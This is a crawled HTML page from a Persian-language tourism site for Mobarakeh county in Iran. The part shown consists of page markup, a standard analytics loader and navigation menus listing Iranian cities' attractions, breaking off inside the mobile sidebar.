

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gardeshgari724.com/city/%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D9%87/68
body_size: 14425
content:
<!DOCTYPE html>
<html lang="en" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>گردشگری شهرستان مبارکه | گردشگری 724</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="robots" content="index, follow" />
    <link rel="canonical" href="https://gardeshgari724.com/city/%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D9%87/68" />
    <meta property="og:locale" content="fa" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="گردشگری شهرستان مبارکه | گردشگری 724" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://gardeshgari724.com/city/%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D9%87/68" />
    <meta property="og:site_name" content="" />
    <meta property="og:brand" content="" />
    <meta property="og:image" content="https://gardeshgari724.com/uploads/2022/01/index.png" />
    <meta property="og:image:width" content="150" />
    <meta property="og:image:height" content="150" />
    <meta name="theme-color" content="">
    <meta name="msapplication-navbutton-color" content="">
    <meta name="apple-mobile-web-app-status-bar-style" content="">
    <meta name="csrf-token" content="b1WxSkVfC2WXEGUaOZoC3l9ctKz9AhjzLgPdY0aP" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:title" content="گردشگری شهرستان مبارکه | گردشگری 724" />
    <meta name="twitter:image" content="https://gardeshgari724.com/uploads/2022/01/index.png" />


    <style>
        [v-cloak] {
            display: none !important;
        }

    </style>

    <link rel="preload" href="https://gardeshgari724.com/assets/template/gardeshgari/images/loader-opt.gif" as="image">
    <link rel="icon" href="https://gardeshgari724.com/uploads/2022/01/16x16-fiv.png">

    
    <link rel="preload" href="https://gardeshgari724.com/fonts/fontawesome/5.15.3/css/all.css" as="style"
        onload="this.onload=null;this.rel='stylesheet';">
    <link rel="preload" href="https://gardeshgari724.com/assets/template/gardeshgari/vazir/font-face-FD.min.css" as="style"
        onload="this.onload=null;this.rel='stylesheet';">
    <link rel="preload" href="https://gardeshgari724.com/assets/template/gardeshgari/gargar/bootstrap.rtl.min.css" as="style"
        onload="this.onload=null;this.rel='stylesheet';">
    <link rel="preload" href="https://gardeshgari724.com/assets/template/gardeshgari/gargar/splide.min.css" as="style"
        onload="this.onload=null;this.rel='stylesheet';">
    <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';"
        href="https://gardeshgari724.com/assets/template/gardeshgari/gargar/iziToast.min.css" />
    <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" href="https://gardeshgari724.com/assets/template/gardeshgari/gardeshgari.css?v=1.1">
	
    
<style>
    .post-type-card:hover{
        box-shadow: var(--theme-shadow);
    }
    
</style>
    
    <!-- Livewire Styles -->
<style >
    [wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid] {
        display: none;
    }

    [wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {
        display:none;
    }

    [wire\:offline] {
        display: none;
    }

    [wire\:dirty]:not(textarea):not(input):not(select) {
        display: none;
    }

    input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {
        animation-duration: 50000s;
        animation-name: livewireautofill;
    }

    @keyframes livewireautofill { from {} }
</style>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5NZCSGS8');</script>
    <!-- End Google Tag Manager -->

</head>

<body data-bs-spy="scroll" data-bs-target="#main-nav" data-bs-offset="90">

    <div id="spinner-loader" style="height: 100vh; width:100vw; position:fixed; top:0; right:0; z-index: 99999999; display:flex; background-color: white;">
    <div style="margin:auto; display:flex; justify-content:center; align-items:center; flex-direction:column;">
        <img src="https://gardeshgari724.com/assets/template/gardeshgari/images/loader-opt.gif" alt="plane car building loader animation" style="max-width:50%;">
    </div>
</div>
            <div id="glob-app">
            <auth-modal></auth-modal>
        </div>
        

    <div id="app">
        <div id="top_header">

    <div v-if="false" class="placeholder">
        <div class="top-header d-flex align-items-center justify-content-between max-w-1 m-auto w-95">
        </div>
        <div class="navbar-mobile d-flex d-md-none align-items-center border-top">
        </div>
        <div class="navbar-lg d-none d-md-flex">
        </div>
    </div>

    <div v-cloak class="header bg-white main-header">

        <div class="top-header d-flex align-items-center max-w-2 m-auto w-95">
            <div class="d-flex h-100 align-items-center">
                <div class="sidebar-toggle mx-3 d-md-none cursor-pointer" @click.stop="openSidebar">
                    <i class="fal fa-bars fa-lg"></i>
                </div>
                <a href="/" class="h-85 spinner-link" target="_self">
                    <img src="https://gardeshgari724.com/uploads/2022/01/index.png" alt="gardeshgari" class="h-100">
                    <span class="d-none">لوگو</span>
                </a>
            </div>

            <div class="ms-auto">
                                <a class="dark-blue-link d-md-none" href="/login">
                    <i class="fal fa-user-circle fa-lg"></i>
                </a>
                                <a class="dark-blue-link px-2 d-md-none" @click="cameraClick">
                    <i class="fal fa-camera-retro fa-lg"></i>
                </a>
                <a class="btn btn-outline-dark-blue theme-rounded" href="/routing">
                    <i class="fas fa-map-marked-alt fa-lg"></i>
                    <span class="d-none d-md-inline">
                    مسیریابی در سفر
                    </span>
                </a>
            </div>

            <div class="w-50 align-items-center position-relative d-none d-md-flex ms-3" id="searchBar" @mouseenter="searchbarEnter" @mouseleave="searchbarLeave" v-click-outside="searchbarLeave">
                <form action="https://gardeshgari724.com/search" method="get" class="search w-100 m-0 position-absolute z-index-1">
                    <input type="text" placeholder="دنبال چی میگردی؟" class="w-100 ps-3 border-0 bg-gray-1" :class="{'theme-rounded' : !shouldShowSearch, 'theme-rounded-top' : shouldShowSearch}" style="height: 47px;" v-model="headerSearch.keyword" autocomplete="off" type="text" @focus="searchIsFocused = true" @blur="searchIsFocused = false" name="q">
                    <button class="btn btn-pink position-absolute me-1 mt-1 theme-rounded" style="left: 0;">
                        <i class="fal fa-search"></i>
                    </button>
                </form>
                <transition name="fade">
                    <div v-if="shouldShowSearch" class="theme-rounded-bottom search-banner w-100 position-absolute bg-gray-1 z-index-1 d-flex flex-column" style="top: 23px;">

                        <div class="mt-3">
                            <ul class="nav nav-pills justify-content-around mx-2" id="myTab">
                                <li v-for="(tab, postType) in headerSearch.tabs" :key="postType" class="nav-item" @click="showTab(postType)">
                                    <a class="nav-link py-2 theme-rounded" :class="{'active' : tab.active, 'px-1' : tab['count'] != undefined}" :id="postType + '-tab'"
                                        type="button">
                                        {{ tab['title'] }}{{ tab['count'] != undefined ? `(${tab['count']})` : '' }}
                                    </a>
                                </li>
                            </ul>
                            <div class="empty-search d-flex align-items-center justify-content-center" v-if="headerSearch.items.length == 0" style="min-height: 250px;">
                                <span v-if="!headerSearch.loading && headerSearch.items.length == 0"
                                    v-text="headerSearch.placeholder" class="d-block text-center text-muted"></span>
                                <div v-if="headerSearch.loading" class="text-center py-3">
                                    <div class="spinner-border text-secondary" role="status"></div>
                                </div>
                            </div>

                            <div v-show="headerSearch.items.length" class="tab-content pb-3" id="myTabContent">
                                <div class="tab-pane fade show active overflow-y-scroll-thin overflow-y-scroll">
                                    <div class="d-flex flex-column mx-3">
                                        <div class="d-flex flex-column mt-3">
                                            <div v-for="(item, index) in headerSearch.items" :key="index" class="d-flex mt-2 bg-white theme-rounded" style="height: 80px;">
                                                <a class="d-block h-100" :href="`${item.href}`">
                                                    <div class="d-flex flex-column justify-content-center ms-1 h-100">
                                                        <div style="width: 110px;">
                                                            <div class="aspect-ratio-3-2">
                                                                <div class="ratio-inner">
                                                                    <img :src="item.x_small_thumbnail" class="object-fit-cover w-100 h-100 theme-rounded" :alt="item.title">
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </a>

                                                <div class="d-flex flex-column py-2 px-3 justify-content-between" style="max-width:79%;">
                                                    <div class="text-truncate">
                                                        <a class="d-block w-100 text-decoration-none text-gray-10 hover-t-pink" :href="`${item.href}`">
                                                            <div class="text-truncate">{{item.title}}</div>
                                                        </a>
                                                    </div>
                                                    <div>
                                                        <div class="text-gray-3">
                                                            <i class="fad fa-globe fa-lg text-pink"></i>
                                                            بنای تاریخی
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </transition>
            </div>
        </div>

        <div class="navbar-mobile d-flex d-md-none align-items-center border-top">
            <div class="d-flex justify-content-between mx-auto w-95 max-w-1 align-items-center">
                <div class="w-100 align-items-center position-relative focusable d-flex" id="searchBar2">
                    <form action="https://gardeshgari724.com/search" method="get" class="search w-100 m-0 position-absolute z-index-1">
                        <input type="text" placeholder="دنبال چی میگردی؟" class="w-100 ps-3 border-0 bg-gray-1" style="height: 47px;" autocomplete="off" type="text" name="q">
                        <button class="btn btn-pink position-absolute me-1 mt-1 theme-rounded" style="left: 0;">
                            <i class="fal fa-search"></i>
                        </button>
                    </form>
                </div>
            </div>
        </div>

        <div class="navbar-lg d-none d-md-flex">
            <div class="navbar-items d-flex align-items-center justify-content-between max-w-2 w-95 m-auto bg-dark-blue theme-rounded-top h-100 px-3" style="border-bottom: 2px solid white;">
                <div class="nav-items d-flex header-nav-items-w align-items-center">
                    <div class="nav-item position-relative hoverable d-flex" style="min-width: 0;" id="megaMenu">
                        <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip"
                            href="/search?post_type=attraction">جاهای دیدنی ایران</a>
                        <transition name="fade">
                        <div v-if="hoverables.megaMenu" class="arrow-up position-absolute" style="right: 35%; top: 135%; z-index: 10;"></div>
                        </transition>
                        <div v-if="hoverables.megaMenu" class="position-absolute"
                            style="right: -25%; width: 150%; height: 50px; top: 80%; z-index: 10;"></div>
                        <transition name="fade">
                        <div v-if="hoverables.megaMenu"
                            class="menu-item position-absolute z-index-1 bg-white theme-rounded text-dark py-2 px-1"
                            style="top: 180%; width: 92vw; max-width:1225px;">
                            <div class="row g-0">
                                <div class="col-9">
                                    <div class="row g-0">
                                                                                    <div class="d-flex flex-column col-2-4 py-3 px-2">
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="/جاهای-دیدنی-تهران"
                                                            target=_self rel=follow >تهران
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="/جاهای-دیدنی-مشهد"
                                                            target=_self rel=follow >مشهد
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="/جاهای-دیدنی-بیرجند"
                                                            target=_self rel=follow >بیرجند
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="/جاهای-دیدنی-زاهدان"
                                                            target=_self rel=follow >زاهدان
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="/جاهای-دیدنی-کرمانشاه"
                                                            target=_self rel=follow >کرمانشاه
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="/جاهای-دیدنی-یزد"
                                                            target=_self rel=follow >یزد
                                                        </a>
                                                    </div>
                                                                                            </div>
                                                                                    <div class="d-flex flex-column col-2-4 py-3 px-2">
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B4%D9%87%D8%B1%DA%A9%D8%B1%D8%AF"
                                                            target=_self rel=follow >شهرکرد
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%87%D9%85%D8%AF%D8%A7%D9%86"
                                                            target=_self rel=follow >همدان
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%DA%A9%D8%B1%D9%85%D8%A7%D9%86"
                                                            target=_self rel=follow >کرمان
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B1%D8%A7%DA%A9"
                                                            target=_self rel=follow >اراک
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B2%D9%86%D8%AC%D8%A7%D9%86"
                                                            target=_self rel=follow >زنجان
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B5%D9%81%D9%87%D8%A7%D9%86"
                                                            target=_self rel=follow >اصفهان
                                                        </a>
                                                    </div>
                                                                                            </div>
                                                                                    <div class="d-flex flex-column col-2-4 py-3 px-2">
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B3%D9%86%D9%86%D8%AF%D8%AC"
                                                            target=_self rel=follow >سنندج
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B4%DB%8C%D8%B1%D8%A7%D8%B2"
                                                            target=_self rel=follow >شیراز
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%DB%8C%D9%84%D8%A7%D9%85"
                                                            target=_self rel=follow >ایلام
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%DA%A9%D8%B1%D8%AC"
                                                            target=_self rel=follow >کرج
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B1%D9%88%D9%85%DB%8C%D9%87"
                                                            target=_self rel=follow >ارومیه
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%AE%D8%B1%D9%85-%D8%A2%D8%A8%D8%A7%D8%AF"
                                                            target=_self rel=follow >خرم آباد
                                                        </a>
                                                    </div>
                                                                                            </div>
                                                                                    <div class="d-flex flex-column col-2-4 py-3 px-2">
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%AA%D8%A8%D8%B1%DB%8C%D8%B2"
                                                            target=_self rel=follow >تبریز
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D8%B1%D8%AF%D8%A8%DB%8C%D9%84"
                                                            target=_self rel=follow >اردبیل
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%82%D8%B2%D9%88%DB%8C%D9%86"
                                                            target=_self rel=follow >قزوین
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B3%D9%85%D9%86%D8%A7%D9%86"
                                                            target=_self rel=follow >سمنان
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A8%D8%AC%D9%86%D9%88%D8%B1%D8%AF"
                                                            target=_self rel=follow >بجنورد
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D9%82%D9%85"
                                                            target=_self rel=follow >قم
                                                        </a>
                                                    </div>
                                                                                            </div>
                                                                                    <div class="d-flex flex-column col-2-4 py-3 px-2">
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%DA%AF%D8%B1%DA%AF%D8%A7%D9%86"
                                                            target=_self rel=follow >گرگان
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B3%D8%A7%D8%B1%DB%8C"
                                                            target=_self rel=follow >ساری
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A7%D9%87%D9%88%D8%A7%D8%B2"
                                                            target=_self rel=follow >اهواز
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B1%D8%B4%D8%AA"
                                                            target=_self rel=follow >رشت
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A8%D9%88%D8%B4%D9%87%D8%B1"
                                                            target=_self rel=follow >بندرعباس
                                                        </a>
                                                    </div>
                                                                                                    <div class="item p-2 theme-rounded">
                                                        <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%A8%D9%88%D8%B4%D9%87%D8%B1"
                                                            target=_self rel=follow >بوشهر
                                                        </a>
                                                    </div>
                                                                                            </div>
                                                                            </div>
                                </div>
                                <div class="col-3 pe-3">
                                    <div class="d-flex align-items-center h-100">
                                        <a href="https://gardeshgari724.com/attractions/روستای-کندر/2010" class="text-decoration-none w-100">
                                            <div class="d-flex flex-column w-100 justify-content-center" style="height: 250px;">
                                                <div class="aspect-ratio-3-2">
                                                    <div class="ratio-inner">
                                                        <img src="https://gardeshgari724.com/upload/post/attraction/2021/05/0_66667_300x0_82acf35ad771fae50d3dcdac6f6120e7.webp" class="w-100 h-100 object-fit-cover theme-rounded" alt="روستای کندر کرج">
                                                    </div>
                                                </div>
                                                <div class="text-dark mt-2">روستای کندر کرج</div>
                                                <div class="text-secondary">کرج</div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </transition>
                    </div>
                                                                                                <div class="divider mx-3 text-gray-2">|</div>
                            <div class="nav-item d-flex" style="min-width: 0;">
                                <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip" href="/search?post_type=accommodation">
                                    اقامتگاه ها
                                </a>
                            </div>
                                                                                                                                                <div class="divider mx-3 text-gray-2">|</div>
                            <div class="nav-item d-flex" style="min-width: 0;">
                                <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip" href="/search?post_type=localfood">
                                    غذاهای محلی
                                </a>
                            </div>
                                                                                                                                                <div class="divider mx-3 text-gray-2">|</div>
                            <div class="nav-item d-flex" style="min-width: 0;">
                                <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip" href="/search?post_type=souvenirs">
                                    سوغات
                                </a>
                            </div>
                                                                                                                                                <div class="divider mx-3 text-gray-2">|</div>
                            <div class="nav-item d-flex" style="min-width: 0;">
                                <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip" href="/search?post_type=celebrity">
                                    مشاهیر
                                </a>
                            </div>
                                                                                                                                                <div class="divider mx-3 text-gray-2">|</div>
                            <div class="nav-item d-flex" style="min-width: 0;">
                                <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip" href="/blog">
                                    وبلاگ
                                </a>
                            </div>
                                                                                                                                                <div class="divider mx-3 text-gray-2">|</div>
                            <div class="nav-item position-relative hoverable d-flex" style="min-width: 0;" id="menu_3">
                                <a class="text-white text-decoration-none d-inline-block text-truncate w-100 overflow-clip" href="#">
                                    سایر خدمات
                                </a>
                                <transition name="fade">
                                    <div v-show="hoverables.menu_3" class="arrow-up position-absolute" style="right: 35%; top: 135%; z-index: 10;"></div>
                                </transition>
                                <div v-show="hoverables.menu_3" class="position-absolute"
                                    style="right: -25%; width: 150%; height: 50px; top: 80%; z-index: 10;"></div>
                                <transition name="fade">
                                <div v-show="hoverables.menu_3"
                                    class="menu-item position-absolute z-index-1 bg-white theme-rounded text-dark"
                                    style="top: 180%;">
                                    <div class="row g-0" style="width: 250px;">
                                        <div class="d-flex flex-column col-12 justify-content-center py-3 px-2">

                                                                                                                                                <div class="item p-2 theme-rounded border-bottom">
                                                        <a href="faq" class="d-flex align-items-center">
                                                            <i class="fad fa-question me-3"></i>
                                                            سوالات متداول
                                                        </a>
                                                    </div>
                                                                                                                                                                                                <div class="item p-2 theme-rounded border-bottom">
                                                        <a href="#" class="d-flex align-items-center">
                                                            <i class="fad fa-images me-3"></i>
                                                            عکاسخانه
                                                        </a>
                                                    </div>
                                                                                                                                                                                                <div class="item p-2 theme-rounded border-bottom">
                                                        <a href="/about-us" class="d-flex align-items-center">
                                                            <i class="fad fa-address-card me-3"></i>
                                                            درباره ما
                                                        </a>
                                                    </div>
                                                                                                                                                                                                <div class="item p-2 theme-rounded ">
                                                        <a href="https://gardeshgari724.com/contact-us" class="d-flex align-items-center">
                                                            <i class="fad fa-phone me-3"></i>
                                                            تماس با ما
                                                        </a>
                                                    </div>
                                                                                            
                                        </div>
                                    </div>
                                </div>
                                </transition>
                            </div>
                                                                                    </div>
                <div class="buttons-group d-flex align-items-center">
                                        <a class="btn btn-pink theme-rounded d-inline-flex align-items-center me-2 me-lg-3" href="/login">
                        <i class="fal fa-user-circle fa-lg"></i>
                        <span class="d-none d-lg-inline-block ms-1"> ورود و ثبت نام </span>
                    </a>
                                        <a class="btn btn-outline-light theme-rounded d-inline-flex align-items-center px-2" @click="cameraClick">
                        <span class="d-none d-lg-inline-block">&nbsp;</span>
                        <i class="fal fa-camera-retro fa-lg"></i>
                        <span class="d-none d-lg-inline-block">&nbsp;</span>
                    </a>
                </div>
            </div>
        </div>

        <div class="bg-pink position-fixed rounded-circle p-1 cursor-pointer d-flex justify-content-center align-items-center"
            style="z-index: 999; bottom: 6rem; left: 1rem;"
            @click="gotoTop" v-if="shouldShowToTop">
            <i class="fas fa-arrow-alt-circle-up text-light fa-2x"></i>
        </div>

        <div id="sidebarContainer" class="position-fixed bg-white d-flex d-md-none flex-column"
            style="z-index: 9999; top:0; height: 100vh; width:330px; transform:translateX(330px); transition: all 0.5s;">

            
            <div class="d-flex w-100 bg-gray-9 align-items-center" style="height: 85px;">
                <div class="ms-4 cursor-pointer" @click="closeSidebar">
                    <i class="fal fa-times fa-2x"></i>
                </div>
                <div class="m-auto">
                    <a href="/" target="_self">
                        <img src="https://gardeshgari724.com/uploads/2022/01/index.png" alt="gardeshgari" style="height: 60px;">
                        <span class="d-none">لوگو</span>
                    </a>
                </div>
                <div class="ms-4" style="color: transparent;">
                    <i class="fal fa-times fa-2x"></i>
                </div>
            </div>

            <div class="overflow-auto">
                
                <div class="d-flex py-2-3 px-4 align-items-center">
                    <a href="/" class="text-decoration-none d-flex text-dark">
                        <div class="me-2" style="min-width: 27px;">
                            <i class="fal fa-home fa-lg"></i>
                        </div>
                        <div>
                            صفحه اصلی
                        </div>
                    </a>
                </div>
                <div class="" style="border-top: 1px var(--theme-gray-9) solid;"></div>

                
                <div class="d-flex align-items-center">
                    <div class="w-100 accordion accordion-flush" id="sidebarAcc">
                        <div class="accordion-item w-100">
                            <div class="accordion-header" id="flush-headingTwo">
                                <button class="accordion-button py-2-3 px-4 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseTwo" aria-expanded="false" aria-controls="flush-collapseTwo">
                                    <div class="me-2" style="min-width: 27px;">
                                        <i class="fal fa-location fa-lg"></i>
                                    </div>
                                    جاهای دیدنی ایران
                                </button>
                            </div>
                            <div id="flush-collapseTwo" class="accordion-collapse collapse" aria-labelledby="flush-headingTwo" data-bs-parent="#sidebarAcc">
                                <div class="accordion-body p-0 bg-gray-9">
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="/جاهای-دیدنی-تهران" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    تهران
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="/جاهای-دیدنی-مشهد" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    مشهد
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="/جاهای-دیدنی-بیرجند" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    بیرجند
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="/جاهای-دیدنی-زاهدان" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    زاهدان
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="/جاهای-دیدنی-کرمانشاه" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    کرمانشاه
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="/جاهای-دیدنی-یزد" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    یزد
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
                                            <a href="https://gardeshgari724.com/%D8%AC%D8%A7%D9%87%D8%A7%DB%8C-%D8%AF%DB%8C%D8%AF%D9%86%DB%8C-%D8%B4%D9%87%D8%B1%DA%A9%D8%B1%D8%AF" target=_self rel=follow  class="text-decoration-none text-dark d-flex">
                                                <div class="me-2" style="min-width: 27px;">
                                                    <i class=""></i>
                                                </div>
                                                <div>
                                                    شهرکرد
                                                </div>
                                            </a>
                                        </div>
                                        <div class="" style="border-top: 1px var(--theme-white) solid;"></div>
                                                                            <div class="item py-2-3 px-4 ">
